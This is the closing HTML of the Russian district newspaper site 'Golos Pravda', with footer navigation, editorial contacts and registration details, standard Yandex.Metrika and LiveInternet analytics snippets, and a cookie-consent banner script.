<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
